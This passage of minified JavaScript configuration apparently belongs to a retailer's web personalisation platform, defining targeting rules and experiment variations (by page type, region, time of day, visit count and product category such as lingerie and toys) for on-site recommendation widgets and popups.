roupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097171:{cssCode:"",htmlCode:"",jsCode:t[181],name:t[7],params:t[37],resources:t[22],renderType:"html"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[179],subType:"action",placements:[]},1402774:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[182],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19938198,audDisjCondId:18763324,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817452,experiment:1904626,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097193:{cssCode:"",htmlCode:"",jsCode:t[183],name:t[7],params:t[37],resources:t[22],renderType:"html"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[182],subType:"action",placements:[]},1403856:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[41],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[42],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19991791,audDisjCondId:18812359,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[43]}]},{ttw:0,condType:"_PageType",conds:[{id:19991792,audDisjCondId:18812360,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19991791,audDisjCondId:18812359,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[43]}]},{ttw:0,condType:"_PageType",conds:[{id:19991792,audDisjCondId:18812360,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991810,audDisjCondId:18812378,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991811,audDisjCondId:18812379,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956729,audDisjCondId:18780342,includeUrlParams:!0,parameter:1894284,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991812,audDisjCondId:18812380,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991813,audDisjCondId:18812381,includeUrlParams:!1,selectParameter:t[44],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991814,audDisjCondId:18812382,includeUrlParams:!1,selectParameter:t[45],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991815,audDisjCondId:18812383,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19991791,audDisjCondId:18812359,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[43]}]},{ttw:0,condType:"_PageType",conds:[{id:19991792,audDisjCondId:18812360,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822830,experiment:1906581,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Satisfied",objectType:0,status:"ACTIVE",variations:{105112845:{cssCode:t[47],htmlCode:t[46],jsCode:t[48],name:"Purchases",params:t[49],resources:t[12],renderType:"html"},105112846:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112847:{cssCode:t[47],htmlCode:t[50],jsCode:t[51],name:"Trending",params:t[52],resources:t[12],renderType:"html"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991804,audDisjCondId:18812372,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991805,audDisjCondId:18812373,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956726,audDisjCondId:18780339,includeUrlParams:!0,parameter:1894285,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991806,audDisjCondId:18812374,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991807,audDisjCondId:18812375,includeUrlParams:!1,selectParameter:t[44],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991808,audDisjCondId:18812376,includeUrlParams:!1,selectParameter:t[45],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991809,audDisjCondId:18812377,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19991791,audDisjCondId:18812359,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[43]}]},{ttw:0,condType:"_PageType",conds:[{id:19991792,audDisjCondId:18812360,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822829,experiment:1906580,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Focused",objectType:0,status:"ACTIVE",variations:{105112842:{cssCode:t[47],htmlCode:t[46],jsCode:t[48],name:"Purchases",params:t[49],resources:t[12],renderType:"html"},105112843:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112844:{cssCode:t[47],htmlCode:t[50],jsCode:t[54],name:t[53],params:t[55],resources:t[12],renderType:"html"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991798,audDisjCondId:18812366,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991799,audDisjCondId:18812367,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956722,audDisjCondId:18780336,includeUrlParams:!0,parameter:2147688,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19956723,audDisjCondId:18780336,includeUrlParams:!0,parameter:1894286,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991800,audDisjCondId:18812368,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991801,audDisjCondId:18812369,includeUrlParams:!1,selectParameter:t[44],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991802,audDisjCondId:18812370,includeUrlParams:!1,selectParameter:t[45],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991803,audDisjCondId:18812371,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19991791,audDisjCondId:18812359,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[43]}]},{ttw:0,condType:"_PageType",conds:[{id:19991792,audDisjCondId:18812360,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822828,experiment:1906579,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[56],objectType:0,status:"ACTIVE",variations:{105112839:{cssCode:t[47],htmlCode:t[46],jsCode:t[48],name:"Purchases",params:t[49],resources:t[12],renderType:"html"},105112840:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112841:{cssCode:t[47],htmlCode:t[58],jsCode:t[59],name:t[57],params:t[60],resources:t[12],renderType:"html"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991793,audDisjCondId:18812361,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991794,audDisjCondId:18812362,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19954251,audDisjCondId:18778010,includeUrlParams:!0,parameter:1894287,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991795,audDisjCondId:18812363,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991796,audDisjCondId:18812364,includeUrlParams:!1,selectParameter:t[44],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991797,audDisjCondId:18812365,includeUrlParams:!1,selectParameter:t[45],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19954134,audDisjCondId:18777909,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19991791,audDisjCondId:18812359,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[43]}]},{ttw:0,condType:"_PageType",conds:[{id:19991792,audDisjCondId:18812360,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822097,experiment:1906407,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Curious",objectType:0,status:"ACTIVE",variations:{105110986:{cssCode:t[47],htmlCode:t[58],jsCode:t[61],name:t[57],params:t[60],resources:t[12],renderType:"html"},105110987:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112662:{cssCode:t[47],htmlCode:t[63],jsCode:t[64],name:t[62],params:t[65],resources:t[12],renderType:"html"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[41],subType:"tag",placements:[]},1412821:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[66],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[67],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:20292222,audDisjCondId:19075897,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20292222,audDisjCondId:19075897,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:20124614,audDisjCondId:18926068,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:20124637,audDisjCondId:18926071,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:20124618,audDisjCondId:18926072,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124615,audDisjCondId:18926069,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124616,audDisjCondId:18926070,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:20124620,audDisjCondId:18926074,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:20124621,audDisjCondId:18926075,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124622,audDisjCondId:18926075,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124623,audDisjCondId:18926075,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124624,audDisjCondId:18926075,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124625,audDisjCondId:18926075,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:"_PageType",conds:[{id:20292222,audDisjCondId:19075897,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2866416,experiment:1923226,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{105235305:{cssCode:t[70],htmlCode:t[69],jsCode:t[71],name:t[68],params:t[72],resources:t[12],renderType:"html"},105235306:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105235307:{cssCode:t[70],htmlCode:t[69],jsCode:t[71],name:t[73],params:t[74],resources:t[12],renderType:"html"}},width:1200},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[66],subType:"tag",placements:[]},1418789:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[184],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20404308,audDisjCondId:19178823,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20404308,audDisjCondId:19178823,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[185],conds:[{id:20286340,audDisjCondId:19070669,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:6}]},{ttw:0,condType:"_PageEvent",conds:[{id:20404308,audDisjCondId:19178823,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892841,experiment:1932699,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[76],objectType:5,status:"ACTIVE",variations:{105315980:{cssCode:t[187],htmlCode:"",jsCode:t[188],name:t[186],params:t[189],resources:t[22],renderType:"html"},105315981:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105315982:{cssCode:t[191],htmlCode:"",jsCode:t[188],name:t[190],params:t[192],resources:t[22],renderType:"html"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[193],conds:[{id:20286337,audDisjCondId:19070666,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:200}]},{ttw:0,condType:"_PageEvent",conds:[{id:20404308,audDisjCondId:19178823,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2891769,experiment:1932383,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Trending",objectType:5,status:"ACTIVE",variations:{105312971:{cssCode:t[187],htmlCode:"",jsCode:t[188],name:t[186],params:t[194],resources:t[22],renderType:"html"},105312972:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105314461:{cssCode:t[191],htmlCode:"",jsCode:t[188],name:t[190],params:t[195],resources:t[22],renderType:"html"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20404308,audDisjCondId:19178823,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892842,experiment:1932700,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[196],objectType:5,status:"ACTIVE",variations:{105315984:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105315985:{cssCode:t[191],htmlCode:"",jsCode:t[197],name:t[190],params:t[198],resources:t[22],renderType:"html"},105321324:{cssCode:t[199],htmlCode:"",jsCode:t[197],name:t[186],params:t[200],resources:t[22],renderType:"html"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:3e3,name:t[184],subType:"action",placements:[]},1428863:{internal:!1,showOnce:!0,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[201],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20502112,audDisjCondId:19267796,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20502112,audDisjCondId:19267796,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:20450266,audDisjCondId:19220147,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:3}]},{ttw:3e3,condType:"_Audience",conds:[{id:20437561,audDisjCondId:19208539,includeUrlParams:!0,parameter:1709828,selectParameter:"",hitCountMethod:"<",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:20495689,audDisjCondId:19261786,includeUrlParams:!1,selectParameter:t[202],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20495690,audDisjCondId:19261787,includeUrlParams:!0,parameter:0,selectParameter:"1763596560",selectParameter2:"1763596560",selectMethod:"before"}]},{ttw:3e3,condType:"_Metadata",conds:[{id:20436108,audDisjCondId:19207302,includeUrlParams:!0,selectParameter:t[203],selectParameter2:t[204],selectMethod:"contains",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:"_PageType",conds:[{id:20450267,audDisjCondId:19220148,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20502112,audDisjCondId:19267796,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2936989,closing:1,delay:0,duration:-1,experiment:1948471,experimentMode:"manual",frequency:86400,gaControlGroupMethod:"no_action",height:150,name:"Lingerie",objectType:4,position:0,status:"ACTIVE",variations:{105442389:{hash:t[205],name:t[206]},105442396:{hash:t[207],name:t[13]}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:20450262,audDisjCondId:19220143,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:3}]},{ttw:3e3,condType:"_Audience",conds:[{id:20437557,audDisjCondId:19208535,includeUrlParams:!0,parameter:1709828,selectParameter:"",hitCountMethod:"<",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:20495687,audDisjCondId:19261784,includeUrlParams:!1,selectParameter:t[202],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20495688,audDisjCondId:19261785,includeUrlParams:!0,parameter:0,selectParameter:"1763596500",selectMethod:"after"}]},{ttw:3e3,condType:"_Metadata",conds:[{id:20436111,audDisjCondId:19207305,includeUrlParams:!0,selectParameter:t[203],selectParameter2:t[208],selectMethod:"contains",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:"_PageType",conds:[{id:20450263,audDisjCondId:19220144,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20502112,audDisjCondId:19267796,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2936990,closing:1,delay:0,duration:-1,experiment:1948472,experimentMode:"manual",frequency:86400,gaControlGroupMethod:"no_action",height:150,name:"Toy",objectType:4,position:0,status:"ACTIVE",variations:{105442390:{hash:t[209],name:t[206]},105442397:{hash:t[210],name:t[13]}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:20450258,audDisjCondId:19220139,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:3}]},{ttw:3e3,condType:"_Audience",conds:[{id:20437084,audDisjCondId:19208139,includeUrlParams:!0,parameter:1709828,selectParameter:"",hitCountMethod:"<",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:20495685,audDisjCondId:19261782,includeUrlParams:!1,selectParameter:t[202],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20495686,audDisjCondId:19261783,includeUrlParams:!0,parameter:0,selectParameter:"1763596500",selectMethod:"after"}]},{ttw:3e3,condType:"_Metadata",conds:[{id:20436114,audDisjCondId:19207308,includeUrlParams:!0,selectParameter:t[203],selectParameter2:t[211],selectMethod:"contains",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:"_PageType",conds:[{id:20450259,audDisjCondId:19220140,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20502112,audDisjCondId:19267796,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2936991,closing:1,delay:0,duration:-1,experiment:1948473,experimentMode:"manual",frequency:86400,gaControlGroupMethod:"no_action",height:150,name:t[212],objectType:4,position:0,status:"ACTIVE",variations:{105442391:{hash:t[213],name:t[206]},105442398:{hash:t[214],name:t[13]}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:20450252,audDisjCondId:19220133,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:3}]},{ttw:3e3,condType:"_Audience",conds:[{id:20437092,audDisjCondId:19208147,includeUrlParams:!0,parameter:1709828,selectParameter:"",hitCountMethod:"<",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:20495683,audDisjCondId:19261780,includeUrlParams:!1,selectParameter:t[202],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20495684,audDisjCondId:19261781,includeUrlParams:!0,parameter:0,selectParameter:"1763596560",selectMethod:"after"}]},{ttw:3e3,condType:"_Metadata",conds:[{id:20436120,audDisjCondId:19207314,includeUrlParams:!0,selectParameter:t[203],selectParameter2:t[215],selectMethod:"contains",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:"_PageType",conds:[{id:20450253,audDisjCondId:19220134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20502112,audDisjCondId:19267796,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2936993,closing:1,delay:0,duration:-1,experiment:1948475,experimentMode:"manual",frequency:86400,gaControlGroupMethod:"no_action",height:150,name:"Nightwear",objectType:4,position:0,status:"ACTIVE",variations:{105442393:{hash:t[216],name:t[206]},105442400:{hash:t[217],name:t[13]}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:20450245,audDisjCondId:19220126,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:3}]},{ttw:3e3,condType:"_Audience",conds:[{id:20436767,audDisjCondId:19207870,includeUrlParams:!0,parameter:1709828,selectParameter:"",hitCountMethod:"<",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:20495681,audDisjCondId:19261778,includeUrlParams:!1,selectParameter:t[202],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20495682,audDisjCondId:19261779,includeUrlParams:!0,parameter:0,selectParameter:"1763596500",selectMethod:"after"}]},{ttw:3e3,condType:"_Metadata",conds:[{id:20436123,audDisjCondId:19207317,includeUrlParams:!0,selectParameter:t[203],selectParameter2:t[218],selectMethod:"contains",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:"_PageType",conds:[{id:20450247,audDisjCondId:19220128,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20502112,audDisjCondId:19267796,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2936994,closing:1,delay:0,duration:-1,experiment:1948476,experimentMode:"manual",frequency:86400,gaControlGroupMethod:"no_action",height:150,name:"Clothing",objectType:4,position:0,status:"ACTIVE",variations:{105442394:{hash:t[219],name:t[206]},105442401:{hash:t[220],name:t[13]}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:20450238,audDisjCondId:19220119,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:3}]},{ttw:3e3,condType:"_Audience",conds:[{id:20436771,audDisjCondId:19207874,includeUrlParams:!0,parameter:1709828,selectParameter:"",hitCountMethod:"<",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:20495679,audDisjCondId:19261776,includeUrlParams:!1,selectParameter:t[202],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20495680,audDisjCondId:19261777,includeUrlParams:!0,parameter:0,selectParameter:"1763596560",selectMethod:"after"}]},{ttw:3e3,condType:"_Metadata",conds:[{id:20436126,audDisjCondId:19207320,includeUrlParams:!0,selectParameter:t[203],selectParameter2:t[221],selectMethod:"contains",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:"_PageType",conds:[{id:20450239,audDisjCondId:19220120,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20502112,audDisjCondId:19267796,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2936995,closing:1,delay:0,duration:-1,experiment:1948478,experimentMode:"manual",frequency:86400,gaControlGroupMethod:"no_action",height:150,name:"Christmas",objectType:4,position:0,status:"ACTIVE",variations:{105442395:{hash:t[222],name:t[206]},105442402:{hash:t[223],name:t[13]}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:20450230,audDisjCondId:19220111,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:3}]},{ttw:3e3,condType:"_Audience",conds:[{id:20437088,audDisjCondId:19208143,includeUrlParams:!0,parameter:1709828,selectParameter:"",hitCountMethod:"<",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:20495677,audDisjCondId:19261774,includeUrlParams:!1,selectParameter:t[202],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20495678,audDisjCondId:19261775,includeUrlParams:!0,parameter:0,selectParameter:"1763596560",selectMethod:"after"}]},{ttw:3e3,condType:"